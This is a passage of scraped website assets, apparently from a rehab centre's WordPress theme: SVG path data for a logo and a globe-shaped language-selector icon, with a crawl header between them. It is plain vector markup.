26.2373 17.7845 26.2373C17.6408 26.2373 17.4961 26.2544 17.3711 26.2896C17.246 26.3248 17.1377 26.3762 17.0481 26.4428C16.9576 26.5104 16.8876 26.5922 16.8381 26.6892C16.7877 26.7863 16.7625 26.8985 16.7625 27.0241C16.7625 27.1021 16.7747 27.1763 16.7989 27.2467C16.8232 27.3171 16.8549 27.3818 16.8941 27.4418C16.9333 27.5017 16.9772 27.5569 17.0267 27.6073C17.0761 27.6577 17.1247 27.7015 17.1732 27.7405C17.0733 27.7786 16.9744 27.8271 16.8773 27.8842C16.7803 27.9412 16.6935 28.0107 16.6169 28.0897C16.5404 28.1696 16.4779 28.2628 16.4303 28.3684C16.3827 28.474 16.3584 28.5958 16.3584 28.7309C16.3584 28.9031 16.3901 29.0553 16.4536 29.1857C16.5171 29.317 16.6048 29.4264 16.7177 29.5148C16.8307 29.6033 16.9651 29.6699 17.1209 29.7146C17.2768 29.7593 17.4467 29.7822 17.6296 29.7822C17.7705 29.7822 17.9031 29.7689 18.0263 29.7422C18.1504 29.7156 18.2633 29.6823 18.366 29.6414C18.4687 29.6005 18.5611 29.5548 18.6423 29.5034C18.7235 29.452 18.7935 29.4026 18.8513 29.355C18.9045 29.414 18.9605 29.4692 19.0203 29.5215C19.08 29.5738 19.1425 29.6185 19.2097 29.6566C19.276 29.6947 19.3469 29.7251 19.4216 29.7479C19.4963 29.7698 19.5747 29.7812 19.6577 29.7812C19.7613 29.7812 19.8547 29.7727 19.9387 29.7565C20.0227 29.7394 20.1076 29.7137 20.1935 29.6785V29.1086C20.1356 29.139 20.0675 29.1628 19.9891 29.179C19.9107 29.1961 19.8341 29.2037 19.7585 29.2037L19.7576 29.2066ZM17.4551 26.928C17.4719 26.8909 17.4971 26.8586 17.5288 26.831C17.5605 26.8034 17.5988 26.7825 17.6417 26.7663C17.6847 26.7501 17.7323 26.7425 17.7836 26.7425C17.8256 26.7425 17.8657 26.7492 17.9031 26.7625C17.9404 26.7758 17.974 26.7948 18.0039 26.8196C18.0337 26.8443 18.0571 26.8747 18.0748 26.9118C18.0916 26.9489 18.1009 26.9899 18.1009 27.0365C18.1009 27.0974 18.0907 27.1506 18.0692 27.1973C18.0477 27.2439 18.0197 27.2848 17.9843 27.319C17.9488 27.3542 17.9087 27.3847 17.862 27.4104C17.8153 27.4361 17.7668 27.4579 17.7155 27.477C17.6343 27.4303 17.5661 27.3704 17.5111 27.2952C17.456 27.2201 17.4289 27.1383 17.4289 27.0488C17.4289 27.006 17.4373 26.9651 17.4551 26.928ZM18.3585 29.0058C18.2969 29.0458 18.2297 29.081 18.1579 29.1115C18.086 29.1419 18.0095 29.1666 17.9273 29.1847C17.8461 29.2028 17.7593 29.2123 17.6669 29.2123C17.5839 29.2123 17.5083 29.1999 17.4401 29.1752C17.372 29.1505 17.3132 29.1162 17.2637 29.0715C17.2143 29.0268 17.176 28.9735 17.1499 28.9107C17.1228 28.8489 17.1097 28.7794 17.1097 28.7024C17.1097 28.6158 17.1237 28.5397 17.1508 28.474C17.1779 28.4074 17.2143 28.3484 17.26 28.2971C17.3057 28.2447 17.3571 28.2 17.4159 28.161C17.4747 28.122 17.5363 28.0868 17.6007 28.0545C17.6772 28.0897 17.7537 28.1287 17.8293 28.1715C17.9049 28.2143 17.9815 28.2676 18.058 28.3304C18.1345 28.3932 18.212 28.4693 18.2904 28.5577C18.3688 28.6462 18.4481 28.7547 18.5275 28.8822C18.4761 28.925 18.4192 28.9668 18.3576 29.0068L18.3585 29.0058Z" fill="#241E1B"/>
		<path d="M21.5255 26.1846C21.4312 26.1846 21.3519 26.2179 21.2875 26.2835C21.2231 26.3492 21.1904 26.43 21.1904 26.5261V29.3879C21.1904 29.484 21.2231 29.5649 21.2875 29.6305C21.3519 29.6962 21.4312 29.7294 21.5255 29.7294C21.6198 29.7294 21.7 29.6962 21.7654 29.6305C21.8316 29.5649 21.8643 29.484 21.8643 29.3879V26.5261C21.8643 26.43 21.8316 26.3492 21.7654 26.2835C21.6991 26.2179 21.6188 26.1846 21.5255 26.1846Z" fill="#241E1B"/>
		<path d="M24.7345 26.1845C24.6496 26.1845 24.5749 26.2159 24.5124 26.2787C24.4489 26.3415 24.4172 26.4176 24.4172 26.508V28.7143L23.1124 26.4861C23.0564 26.39 22.991 26.3158 22.9164 26.2635C22.8417 26.2112 22.7521 26.1845 22.6494 26.1845C22.5468 26.1845 22.4544 26.2216 22.3806 26.2968C22.3069 26.3719 22.2705 26.4614 22.2705 26.566V29.405C22.2705 29.4916 22.3022 29.5677 22.3657 29.6314C22.4292 29.6961 22.5029 29.7284 22.5878 29.7284C22.6728 29.7284 22.7512 29.6961 22.8146 29.6314C22.8781 29.5667 22.9098 29.4916 22.9098 29.405V27.1987L24.2146 29.4269C24.2706 29.5201 24.336 29.5933 24.4106 29.6466C24.4853 29.7009 24.574 29.7275 24.6776 29.7275C24.7308 29.7275 24.7793 29.718 24.825 29.698C24.8708 29.679 24.91 29.6504 24.9436 29.6152C24.9772 29.5791 25.0042 29.5382 25.0248 29.4916C25.0453 29.4449 25.0556 29.3945 25.0556 29.3412V26.5061C25.0556 26.4167 25.0238 26.3396 24.9613 26.2768C24.8978 26.214 24.8222 26.1826 24.7345 26.1826V26.1845Z" fill="#241E1B"/>
		<path d="M27.8102 26.1836H25.6066C25.5273 26.1836 25.4592 26.2121 25.4013 26.2692C25.3444 26.3263 25.3154 26.3948 25.3154 26.4757C25.3154 26.5565 25.3444 26.6298 25.4013 26.6869C25.4582 26.744 25.5273 26.7725 25.6066 26.7725H26.3738V29.3869C26.3738 29.483 26.4065 29.5639 26.4709 29.6295C26.5353 29.6952 26.6146 29.7285 26.7089 29.7285C26.8032 29.7285 26.8825 29.6952 26.9469 29.6295C27.0113 29.5639 27.044 29.483 27.044 29.3869V26.7725H27.8112C27.8905 26.7725 27.9586 26.744 28.0165 26.6869C28.0734 26.6298 28.1024 26.5594 28.1024 26.4757C28.1024 26.3919 28.0734 26.3263 28.0165 26.2692C27.9596 26.2121 27.8905 26.1836 27.8112 26.1836H27.8102Z" fill="#241E1B"/>
		<path d="M30.5789 26.7735C30.6583 26.7735 30.7255 26.7449 30.7815 26.6879C30.8375 26.6308 30.8655 26.5604 30.8655 26.4766C30.8655 26.3929 30.8375 26.3273 30.7815 26.2702C30.7255 26.2131 30.6583 26.1846 30.5789 26.1846H28.7104C28.6395 26.1846 28.5816 26.1969 28.5359 26.2226C28.4901 26.2483 28.4547 26.2797 28.4276 26.3168C28.4015 26.3539 28.3837 26.3929 28.3744 26.4338C28.366 26.4738 28.3613 26.508 28.3613 26.5347V29.3736C28.3613 29.4364 28.3716 29.4906 28.3921 29.5354C28.4127 29.5801 28.4397 29.6172 28.4733 29.6457C28.5069 29.6743 28.5443 29.6952 28.5853 29.7085C28.6264 29.7218 28.6675 29.7285 28.7085 29.7285H30.5771C30.6564 29.7285 30.7236 29.7 30.7796 29.6429C30.8356 29.5858 30.8636 29.5154 30.8636 29.4317C30.8636 29.3479 30.8356 29.2823 30.7796 29.2252C30.7236 29.1681 30.6564 29.1396 30.5771 29.1396H29.0343V28.133H30.3297C30.4119 28.133 30.4809 28.1035 30.5369 28.0455C30.5929 27.9875 30.6209 27.917 30.6209 27.8362C30.6209 27.7553 30.5929 27.6859 30.5369 27.6269C30.4809 27.5688 30.4119 27.5393 30.3297 27.5393H29.0343V26.7716H30.5771L30.5789 26.7735Z" fill="#241E1B"/>
		<path d="M33.2617 27.9627C33.4559 27.897 33.6015 27.7886 33.7004 27.6392C33.7984 27.4899 33.8479 27.3129 33.8479 27.1093C33.8479 26.9809 33.8236 26.86 33.7751 26.7478C33.7265 26.6355 33.6612 26.5375 33.5791 26.4538C33.4969 26.3701 33.3999 26.3044 33.2879 26.2559C33.1759 26.2083 33.0583 26.1836 32.9351 26.1836H31.5024C31.4315 26.1836 31.3736 26.196 31.3279 26.2216C31.2821 26.2473 31.2467 26.2787 31.2196 26.3158C31.1935 26.3529 31.1757 26.3919 31.1664 26.4329C31.158 26.4728 31.1533 26.5071 31.1533 26.5337V29.3869C31.1533 29.483 31.186 29.5639 31.2504 29.6295C31.3148 29.6952 31.3941 29.7285 31.4884 29.7285C31.5827 29.7285 31.662 29.6952 31.7283 29.6295C31.7945 29.5639 31.8272 29.483 31.8272 29.3869V28.2862H32.4619C32.5673 28.2862 32.6569 28.2966 32.7307 28.3176C32.8044 28.3385 32.8641 28.3661 32.9117 28.4003C32.9584 28.4346 32.9929 28.4717 33.0153 28.5107C33.0377 28.5497 33.0517 28.5868 33.0573 28.623L33.1544 29.4497C33.1628 29.5334 33.1983 29.601 33.2599 29.6514C33.3215 29.7028 33.3952 29.7275 33.4801 29.7275C33.5212 29.7275 33.5632 29.7209 33.6061 29.7075C33.6491 29.6942 33.6873 29.6742 33.7209 29.6467C33.7545 29.62 33.7807 29.5867 33.8003 29.5477C33.8189 29.5087 33.8264 29.464 33.8199 29.4126L33.7181 28.4736C33.7125 28.4137 33.6948 28.3594 33.6649 28.31C33.6351 28.2605 33.6005 28.2167 33.5595 28.1796C33.5184 28.1425 33.4717 28.1111 33.4204 28.0873C33.3691 28.0635 33.3168 28.0474 33.2636 28.0379C33.2281 28.0293 33.2104 28.015 33.2104 27.9979C33.2104 27.9855 33.2263 27.9741 33.2589 27.9617L33.2617 27.9627ZM33.1357 27.4546C33.1105 27.5146 33.076 27.5669 33.0321 27.6116C32.9883 27.6563 32.9369 27.6915 32.8781 27.7172C32.8193 27.7429 32.7577 27.7553 32.6933 27.7553H31.83V26.7716H32.6933C32.7577 26.7716 32.8193 26.7839 32.8781 26.8096C32.9369 26.8353 32.9883 26.8705 33.0321 26.9152C33.076 26.9599 33.1105 27.0123 33.1357 27.0722C33.1609 27.1321 33.1731 27.1949 33.1731 27.2606C33.1731 27.3262 33.1609 27.3938 33.1357 27.4537V27.4546Z" fill="#241E1B"/>
		<path d="M35.8671 26.5701C35.8466 26.5102 35.8214 26.4522 35.7924 26.397C35.7635 26.3418 35.729 26.2933 35.6888 26.2533C35.6496 26.2134 35.6039 26.181 35.5544 26.1563C35.504 26.1325 35.449 26.1201 35.3874 26.1201C35.323 26.1201 35.2651 26.1325 35.2156 26.1563C35.1652 26.1801 35.1214 26.2124 35.0831 26.2533C35.0448 26.2933 35.0112 26.3418 34.9814 26.397C34.9515 26.4522 34.9272 26.5102 34.9067 26.5701L33.9902 29.2569C33.9752 29.3016 33.9678 29.3434 33.9678 29.3824C33.9678 29.4719 33.9976 29.5527 34.0583 29.6231C34.118 29.6935 34.2002 29.7287 34.3028 29.7287C34.3738 29.7287 34.4391 29.7078 34.4988 29.6659C34.5586 29.6241 34.6006 29.567 34.6248 29.4956L34.8759 28.6375H35.8979L36.149 29.4956C36.1723 29.568 36.2143 29.6241 36.275 29.6659C36.3347 29.7078 36.401 29.7287 36.471 29.7287C36.5298 29.7287 36.5792 29.7173 36.6212 29.6954C36.6623 29.6726 36.6959 29.645 36.723 29.6127C36.7491 29.5794 36.7696 29.5423 36.7827 29.5004C36.7958 29.4585 36.8023 29.4195 36.8023 29.3834C36.8023 29.3444 36.7948 29.3025 36.7799 29.2578L35.868 26.5711L35.8671 26.5701ZM35.0252 28.1114L35.3864 26.8717L35.743 28.1114H35.0243H35.0252Z" fill="#241E1B"/>
		<path d="M37.7109 27.1105C37.7884 26.9935 37.8845 26.8984 37.9974 26.8251C38.1104 26.7519 38.2401 26.7148 38.3876 26.7148C38.5164 26.7148 38.6246 26.7347 38.7114 26.7728C38.7982 26.8118 38.8701 26.8594 38.927 26.9146C38.984 26.9697 39.0297 27.0297 39.0633 27.0944C39.0969 27.1591 39.1258 27.2152 39.1492 27.2628C39.1697 27.3046 39.1977 27.336 39.2332 27.357C39.2686 27.3779 39.3078 27.3883 39.3517 27.3883C39.3928 27.3883 39.4348 27.3798 39.4777 27.3617C39.5206 27.3436 39.5589 27.3198 39.5944 27.2894C39.6298 27.2599 39.6588 27.2238 39.6802 27.1819C39.7026 27.14 39.7129 27.0953 39.7129 27.0468C39.7129 26.984 39.6849 26.9003 39.6289 26.7956C39.5729 26.691 39.4889 26.5892 39.3778 26.4902C39.2658 26.3913 39.1277 26.3057 38.9634 26.2315C38.7992 26.1582 38.606 26.1211 38.3857 26.1211C38.1216 26.1211 37.8901 26.1725 37.6913 26.2743C37.4934 26.3761 37.3282 26.5121 37.1976 26.6805C37.0669 26.8499 36.968 27.0449 36.9026 27.2666C36.8364 27.4882 36.8037 27.7175 36.8037 27.9535C36.8037 28.1894 36.8364 28.4225 36.9026 28.6432C36.9689 28.863 37.0669 29.058 37.1976 29.2274C37.3282 29.3967 37.4925 29.5318 37.6913 29.6336C37.8892 29.7354 38.1206 29.7868 38.3857 29.7868C38.606 29.7868 38.7982 29.7506 38.9634 29.6793C39.1277 29.607 39.2649 29.5223 39.375 29.4234C39.4852 29.3244 39.5682 29.2226 39.6242 29.118C39.6802 29.0133 39.7082 28.9277 39.7082 28.862C39.7082 28.8145 39.697 28.7688 39.6756 28.727C39.6532 28.6851 39.6252 28.6489 39.5897 28.6194C39.5542 28.59 39.515 28.5652 39.473 28.5471C39.4301 28.5291 39.3881 28.5205 39.347 28.5205C39.306 28.5205 39.2677 28.531 39.2322 28.5519C39.1968 28.5728 39.1688 28.6042 39.1482 28.6461C39.1249 28.6975 39.096 28.7536 39.0624 28.8164C39.0288 28.8792 38.983 28.9391 38.9261 28.9962C38.8692 29.0533 38.7964 29.1008 38.7105 29.1399C38.6237 29.1789 38.5154 29.1979 38.3866 29.1979C38.2401 29.1979 38.1094 29.1617 37.9965 29.0875C37.8836 29.0143 37.7874 28.9191 37.71 28.8021C37.6325 28.6851 37.5737 28.5528 37.5336 28.4044C37.4944 28.256 37.4738 28.1057 37.4738 27.9525C37.4738 27.7993 37.4934 27.6538 37.5336 27.5054C37.5728 27.357 37.6316 27.2247 37.71 27.1077L37.7109 27.1105Z" fill="#241E1B"/>
		<path d="M42.1647 26.1836H39.9611C39.8818 26.1836 39.8137 26.2121 39.7558 26.2692C39.6989 26.3263 39.6699 26.3948 39.6699 26.4757C39.6699 26.5565 39.6989 26.6298 39.7558 26.6869C39.8127 26.744 39.8818 26.7725 39.9611 26.7725H40.7283V29.3869C40.7283 29.483 40.761 29.5639 40.8254 29.6295C40.8898 29.6952 40.9691 29.7285 41.0634 29.7285C41.1577 29.7285 41.237 29.6952 41.3014 29.6295C41.3658 29.5639 41.3985 29.483 41.3985 29.3869V26.7725H42.1657C42.245 26.7725 42.3131 26.744 42.371 26.6869C42.4279 26.6298 42.4569 26.5594 42.4569 26.4757C42.4569 26.3919 42.4279 26.3263 42.371 26.2692C42.3141 26.2121 42.245 26.1836 42.1657 26.1836H42.1647Z" fill="#241E1B"/>
		<path d="M43.0509 26.1846C42.9566 26.1846 42.8773 26.2179 42.8129 26.2835C42.7485 26.3492 42.7158 26.43 42.7158 26.5261V29.3879C42.7158 29.484 42.7485 29.5649 42.8129 29.6305C42.8773 29.6962 42.9566 29.7294 43.0509 29.7294C43.1452 29.7294 43.2245 29.6962 43.2908 29.6305C43.357 29.5649 43.3897 29.484 43.3897 29.3879V26.5261C43.3897 26.43 43.357 26.3492 43.2908 26.2835C43.2245 26.2179 43.1442 26.1846 43.0509 26.1846Z" fill="#241E1B"/>
		<path d="M46.2663 26.2949C46.2355 26.2635 46.1982 26.2369 46.1544 26.216C46.1105 26.195 46.062 26.1846 46.0088 26.1846C45.9416 26.1846 45.8799 26.2007 45.8258 26.234C45.7717 26.2673 45.7344 26.3168 45.7138 26.3825L45.0045 28.7229L44.2989 26.3825C44.2784 26.3168 44.241 26.2673 44.1869 26.234C44.1327 26.2007 44.0711 26.1846 44.0039 26.1846C43.9423 26.1846 43.8891 26.195 43.8453 26.216C43.8014 26.2369 43.7641 26.2635 43.7351 26.2968C43.7053 26.3301 43.6838 26.3663 43.6689 26.4072C43.654 26.4472 43.6465 26.4862 43.6465 26.5214C43.6465 26.5566 43.6521 26.5889 43.6642 26.6155L44.6694 29.4773C44.6956 29.5553 44.7385 29.6162 44.7973 29.6619C44.8561 29.7066 44.9251 29.7294 45.0045 29.7294C45.0838 29.7294 45.1566 29.7066 45.2135 29.6619C45.2705 29.6172 45.3125 29.5553 45.3395 29.4773L46.3485 26.6155C46.3597 26.5889 46.3662 26.5575 46.3662 26.5214C46.3662 26.4824 46.3578 26.4424 46.3401 26.4024C46.3223 26.3625 46.2981 26.3263 46.2673 26.2949H46.2663Z" fill="#241E1B"/>
		<path d="M48.8377 29.1405H47.2949V28.1339H48.5904C48.6725 28.1339 48.7416 28.1045 48.7976 28.0464C48.8536 27.9884 48.8816 27.918 48.8816 27.8371C48.8816 27.7562 48.8536 27.6868 48.7976 27.6278C48.7416 27.5698 48.6725 27.5403 48.5904 27.5403H47.2949V26.7725H48.8377C48.9171 26.7725 48.9842 26.744 49.0402 26.6869C49.0962 26.6298 49.1243 26.5594 49.1243 26.4757C49.1243 26.3919 49.0962 26.3263 49.0402 26.2692C48.9842 26.2121 48.9171 26.1836 48.8377 26.1836H46.9692C46.8982 26.1836 46.8404 26.196 46.7947 26.2216C46.7489 26.2473 46.7134 26.2787 46.6864 26.3158C46.6602 26.3529 46.6425 26.3919 46.6332 26.4329C46.6248 26.4728 46.6201 26.5071 46.6201 26.5337V29.3727C46.6201 29.4354 46.6304 29.4897 46.6509 29.5344C46.6714 29.5791 46.6985 29.6162 46.7321 29.6448C46.7657 29.6733 46.803 29.6942 46.8441 29.7075C46.8852 29.7209 46.9263 29.7275 46.9673 29.7275H48.8358C48.9152 29.7275 48.9824 29.699 49.0384 29.6419C49.0944 29.5848 49.1224 29.5144 49.1224 29.4307C49.1224 29.347 49.0944 29.2813 49.0384 29.2242C48.9824 29.1672 48.9152 29.1386 48.8358 29.1386L48.8377 29.1405Z" fill="#241E1B"/>
		<path d="M51.4697 20.65L51.466 20.6253L51.8766 20.5663L54.8185 20.1467L59.3405 19.5017C60.1852 18.3562 60.6089 17.1185 60.607 15.5097C60.6061 14.0483 60.1628 12.8648 59.278 11.2988L58.7908 10.4302C58.4109 9.75376 58.2494 9.19529 58.2494 8.7548C58.2485 7.51514 58.9317 6.45053 60.0125 6.44958C60.2654 6.44958 65.4044 6.4629 65.4044 6.4629L65.3997 0.078125L58.4445 0.0838333C56.4313 0.0857361 54.153 0.838286 53.2542 1.95236C51.9448 3.57829 51.0852 4.93307 51.087 7.00424C51.088 8.7234 51.5686 10.454 52.529 12.1712C53.1301 13.2549 53.4306 13.9637 53.4316 14.2862C53.4316 14.78 53.2458 15.1938 52.8716 15.5211C52.4973 15.8503 52.0316 16.0158 51.4725 16.0158C51.2457 16.0158 50.0837 16.0196 48.9366 16.0215C48.7462 16.5162 48.526 17.01 48.2712 17.4962C47.2156 19.5179 45.809 21.1229 44.0684 22.2969L50.2452 22.2921L50.3142 22.1998L51.4716 20.651L51.4697 20.65Z" fill="#241E1B"/>
		<path d="M52.4374 23.011L52.2676 21.6934L52.4374 23.011Z" fill="#241E1B"/>
		<path d="M50.7227 23.1217L52.4456 22.8772L52.4344 22.782H52.426L52.2673 21.4786L52.2141 21.04L51.0447 22.6726L50.9747 22.7697L50.7236 23.1198H50.7227V23.1217Z" fill="#241E1B"/>
		<path d="M52.2213 21.2715L52.2139 21.281L52.2671 21.6939L52.4257 22.9231H52.4341L52.2755 21.6939L52.2213 21.2715Z" fill="#241E1B"/>
		<path d="M53.8818 25.1558C53.4795 25.2129 53.1081 25.8874 53.2415 26.8578C53.2882 27.1956 53.4403 27.3392 53.6597 27.3078C54.0797 27.2479 54.2682 26.2994 54.2981 25.68L54.3121 25.3889C54.2421 25.2757 54.1067 25.1234 53.8818 25.1558Z" fill="#241E1B"/>
		<path d="M59.9471 25.0635C59.9191 24.8589 60.0031 24.681 60.1926 24.6106C60.1216 24.3138 59.963 24.1701 59.7446 24.2015C59.4487 24.2434 59.1836 24.5954 59.1416 25.5163C59.1332 25.6771 59.1528 25.9939 59.1734 26.1452C59.2256 26.5248 59.3964 26.716 59.6447 26.6799C59.9639 26.6342 60.1832 26.2527 60.2374 25.5078C60.074 25.4145 59.9742 25.2623 59.9471 25.0635Z" fill="#241E1B"/>
		<path d="M53.4756 28.6794C53.2768 28.9411 53.1863 29.1627 53.2152 29.3739C53.2367 29.5309 53.3412 29.6327 53.5242 29.6061C53.9376 29.5471 54.1878 28.9953 54.2326 28.0049C53.8704 28.2656 53.6222 28.4796 53.4756 28.6785V28.6794Z" fill="#241E1B"/>
		<path d="M66.5636 24.1178C66.5365 23.9189 66.6196 23.7353 66.8025 23.6659C66.739 23.4661 66.6261 23.39 66.4721 23.4118C66.2948 23.4375 66.1436 23.6126 65.9877 23.9665C65.8598 24.2614 65.7432 24.641 65.7114 25.2043L65.7012 25.4392C65.7954 25.5553 65.9494 25.6676 66.1865 25.6343C66.5113 25.5877 66.7782 25.1567 66.8473 24.563C66.6896 24.4688 66.5906 24.3166 66.5626 24.1178H66.5636Z" fill="#241E1B"/>
		<path d="M68.6226 18.8857L67.5268 19.0323L60.091 20.0284L55.5643 20.6353L52.6196 21.0302L52.209 21.0854L52.2118 21.1101L52.2192 21.1006L52.2734 21.523L52.432 22.7522L52.4432 22.8416L50.7203 23.0728H50.7119L51.0274 25.515L51.8636 32.0007L68.967 29.7088L70.0011 29.5698L68.6235 18.8857H68.6226ZM57.7194 25.2582C57.5654 25.28 57.4487 25.2601 57.4487 25.2601C57.4487 25.2601 57.5066 25.1107 57.4842 24.948C57.473 24.8633 57.43 24.8205 57.3414 24.8329C57.2471 24.8462 57.1276 24.9432 56.9708 25.2486C56.7898 25.6007 56.646 26.0021 56.6208 26.8717C56.6106 27.2361 56.6871 27.3541 56.6871 27.3541C56.6871 27.3541 56.6059 27.4207 56.3875 27.4521C55.932 27.5168 55.8546 27.3503 55.8676 26.9183L55.8714 26.8089C55.8714 26.8089 55.8648 26.8165 55.8602 26.8203C55.6642 27.0201 55.3207 27.2846 54.9959 27.5091L54.994 27.5833C54.9558 29.0142 54.5124 29.8705 53.6379 29.9961C53.2356 30.0532 52.9398 29.8315 52.8884 29.4576C52.8399 29.1018 53.0014 28.7469 53.2571 28.452C53.511 28.1513 53.7938 27.9268 54.2455 27.6166L54.2576 27.179C54.0728 27.5862 53.8031 27.8212 53.496 27.8659C53.0116 27.9354 52.5814 27.6585 52.4843 26.9535C52.2995 25.6092 52.9808 24.8671 53.6724 24.7682C53.9683 24.7263 54.1914 24.8167 54.3519 24.9727C54.4163 24.7425 54.5535 24.6426 54.8438 24.6017C55.0444 24.5732 55.148 24.6198 55.148 24.6198C55.148 24.6198 55.0799 24.7396 55.0715 25.0736L55.0052 27.1352C55.0052 27.1352 55.5662 26.8089 55.8826 26.4674L55.9283 25.0308C55.9414 24.6417 55.863 24.5113 55.863 24.5113C55.863 24.5113 55.9442 24.4447 56.1626 24.4133C56.618 24.3486 56.6974 24.5332 56.6824 24.948L56.6712 25.2201C56.9606 24.5151 57.3274 24.2478 57.5934 24.2097C57.8827 24.1679 58.089 24.3049 58.131 24.6122C58.1776 24.9499 58.0096 25.2191 57.7194 25.261V25.2582ZM67.6034 24.6198C67.4764 25.4056 66.9948 25.9355 66.4208 26.0174C66.1371 26.0583 65.8851 25.9774 65.6947 25.8204L65.6331 27.6975C65.62 28.0866 65.6984 28.217 65.6984 28.217C65.6984 28.217 65.6172 28.2836 65.3988 28.315C64.9434 28.3797 64.8659 28.2132 64.879 27.7812L64.9443 25.7633C64.7875 26.0316 64.5206 26.2895 64.1687 26.3399C63.7608 26.3979 63.4398 26.1677 63.3735 25.6853C63.366 25.6311 63.3567 25.5645 63.3511 25.4798C63.2914 25.6606 63.2232 25.8242 63.1467 25.9641C62.9451 26.3427 62.709 26.5492 62.3832 26.5958C61.9875 26.6519 61.7 26.4046 61.6422 25.9888C61.6114 25.7662 61.6011 25.5588 61.6114 25.2372V25.203C61.4704 25.3523 61.2604 25.4941 61.0112 25.5626C60.9086 26.3085 60.4316 26.8746 59.628 26.9897C59.0018 27.0791 58.4847 26.7414 58.382 25.9936C58.2318 24.9023 58.7526 24.0413 59.7634 23.8967C60.455 23.7978 60.9151 24.205 61.0094 24.8928C61.028 25.0251 61.0336 25.1535 61.0318 25.2772C61.3379 25.1858 61.5358 24.9394 61.6254 24.8015L61.645 24.2126C61.658 23.8235 61.5796 23.6931 61.5796 23.6931C61.5796 23.6931 61.6608 23.6265 61.8792 23.5951C62.3347 23.5304 62.4122 23.6969 62.3991 24.1298L62.3543 25.5559C62.3422 25.908 62.4467 26.0526 62.6184 26.0278C62.7482 26.0088 62.8798 25.8242 63.0002 25.5616C63.2008 25.1335 63.366 24.4523 63.381 23.9034C63.3884 23.5647 63.3184 23.4458 63.3184 23.4458C63.3184 23.4458 63.3996 23.3792 63.618 23.3478C64.0735 23.2831 64.151 23.4496 64.1379 23.8824L64.095 25.2772C64.0856 25.6473 64.2088 25.8014 64.4226 25.771C64.6195 25.7424 64.8519 25.5141 64.9639 25.1773L65.0106 23.7321C65.0236 23.343 64.9452 23.2127 64.9452 23.2127C64.9452 23.2127 65.0264 23.1461 65.2448 23.1147C65.7003 23.05 65.7768 23.2108 65.7647 23.6494L65.7619 23.7607C65.9476 23.2669 66.2444 22.9729 66.6168 22.9196C67.1666 22.8407 67.5231 23.1955 67.609 23.8225C67.6342 24.0033 67.6398 24.1745 67.6314 24.3353C68.0794 24.2164 68.2996 23.7607 68.2996 23.7607C68.3762 23.7492 68.4266 23.8044 68.4266 23.8958C68.42 24.1117 68.0822 24.5046 67.6043 24.6217L67.6034 24.6198Z" fill="#241E1B"/>
	</g>
	<defs>
		<clipPath id="clip0_276_2081">
			<rect width="70" height="32" fill="white"/>
		</clipPath>
	</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/iconsall/pop-trigger-lang.svg
body_size: 975
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none">
	<g clip-path="url(#clip0_4324_3014)">
		<path d="M1.50027 6.46667L1.57827 6.50118C3.32727 7.27968 5.14377 7.84518 7.00677 8.21718C6.48027 10.7147 6.48177 13.2947 7.00977 15.7907C5.14677 16.1612 3.32127 16.7222 1.57977 17.4977L1.50326 17.5322C0.646765 15.8747 0.156265 13.9967 0.156265 12.0002C0.156265 10.0037 0.646765 8.12567 1.50027 6.46667Z" fill="#241E1B"/>
		<path d="M15.4316 17.0235C14.7686 19.134 13.6751 21.1335 12.1571 22.9005C10.6391 21.1335 9.54414 19.134 8.88264 17.0235C11.0561 16.7355 13.2581 16.737 15.4316 17.0235Z" fill="#241E1B"/>
		<path d="M8.49199 8.45117C9.69799 8.62067 10.916 8.73617 12.155 8.73617C13.3955 8.73617 14.6135 8.61917 15.8195 8.45117C16.325 10.7942 16.325 13.2182 15.8165 15.5612C13.388 15.2237 10.9235 15.2237 8.49499 15.5612C7.98649 13.2182 7.98499 10.7942 8.49199 8.45117Z" fill="#241E1B"/>
		<path d="M12.1571 1.09973C13.6751 2.86673 14.7686 4.86623 15.4316 6.97823C13.2581 7.26473 11.0546 7.26473 8.88264 6.97823C9.54564 4.86773 10.6391 2.86673 12.1571 1.09973Z" fill="#241E1B"/>
		<path d="M11.123 0.00012207C9.36205 2.01612 8.10805 4.31562 7.37905 6.74412C5.63005 6.40212 3.91705 5.88162 2.28205 5.16012C4.26205 2.28162 7.45705 0.315122 11.123 0.00012207Z" fill="#241E1B"/>
		<path d="M22.0332 5.16012C20.3967 5.88012 18.6837 6.40212 16.9362 6.74412C16.2072 4.31562 14.9532 2.01612 13.1922 0.00012207C16.8582 0.315122 20.0517 2.28162 22.0332 5.16012Z" fill="#241E1B"/>
		<path d="M17.3048 8.21852C19.1678 7.84502 20.9828 7.28102 22.7303 6.50252L22.8083 6.46802C23.6648 8.12552 24.1553 10.0035 24.1553 12C24.1553 13.9965 23.6648 15.8745 22.8083 17.5335L22.7303 17.499C20.9903 16.722 19.1648 16.161 17.3018 15.792C17.8313 13.296 17.8313 10.716 17.3048 8.21852Z" fill="#241E1B"/>
		<path d="M16.9362 17.2576C18.6852 17.5981 20.3982 18.1201 22.0332 18.8401C20.0517 21.7186 16.8582 23.6851 13.1922 24.0001C14.9532 21.9841 16.2072 19.6846 16.9362 17.2576Z" fill="#241E1B"/>
		<path d="M7.37905 17.256C8.10655 19.6845 9.36205 21.984 11.123 24C7.45705 23.685 4.26205 21.7185 2.28205 18.84C3.91705 18.1185 5.63005 17.598 7.37905 17.256Z" fill="#241E1B"/>
	</g>
	<defs>
		<clipPath id="clip0_4324_3014">
			<rect width="24" height="24" fill="white" transform="matrix(-1 0 0 1 24.1562 0)"/>
		</clipPath>
	</defs>
</svg>
